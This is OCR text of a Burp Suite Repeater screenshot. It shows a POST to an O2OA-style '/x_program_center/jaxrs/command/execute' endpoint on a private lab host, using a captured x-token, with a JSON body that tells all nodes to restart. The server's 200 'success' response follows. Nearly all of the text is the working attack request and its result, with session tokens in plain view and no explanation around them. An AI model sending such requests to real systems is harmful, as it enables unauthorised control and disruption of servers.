 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.8 - Temporary Project - licensed to Uncia
Comparer Logger Extender Project options User options Learn FastJsonScan ShiroScan 流量转发 HaE APIKit
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://172.20.10.14 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /x_program_center/jaxrs/command/execute HTTP/1.1
2 Host: 172.20.10.14
3 Accept: text/html,application/json,*/*
4 x-token: PfyuxmzgIzpQnpSZj-4d5cd9tRqlwwgG50QnO7mEHhA
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 Authorization: PfyuxmzgIzpQnpSZj-4d5cd9tRqlwwgG50QnO7mEHhA
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome
9 Content-Type: application/json; charset=utf-8
10 Referer: http://172.20.10.14/x_desktop/index.html
11 Accept-Encoding: gzip, deflate
12 Cookie: x-token=PfyuxmzgIzpQnpSZj-4d5cd9tRqlwwgG50QnO7mEHhA
13 Connection: close
14 Content-Length: 47
15
16 {
"ctl":"restart",
"nodeName":"*",
"nodePort":"*"
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
1 HTTP/1.1 200 OK
2 Connection: close
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE, HEAD, TRACE
5 Access-Control-Allow-Headers: x-requested-with, x-request, c-token, Content-Type, Content-Length, x
6 Access-Control-Allow-Credentials: true
7 Access-Control-Expose-Headers: c-token, x-token
8 Access-Control-Max-Age: 86400
9 Set-Cookie: x-token=PfyuxmzgIzpskDL7qlLNG79Y-c3r_Jpi50QnO7mEHhA; path=/; domain=172.20.10.14
10 x-token: PfyuxmzgIzpskDL7qlLNG79Y-c3r_Jpi50QnO7mEHhA
11 ETag: "2767842922"
12 Content-Type: application/json;charset=utf-8
13 Content-Length: 233
14
15 {
16 "type":"success",
17 "data":{
18 "time":"2021-12-02 09:19:46",
19 "status":"success",
20 "node":"127.0.0.1"
21 },
22 "message":"",
23 "date":"2021-12-02 09:19:46",
24 "spent":4,
25 "size":-1,
26 "count":0,
27 "position":0
28 }
? Search... 0 matches
INSPECTOR
Done 924 bytes | 12 millis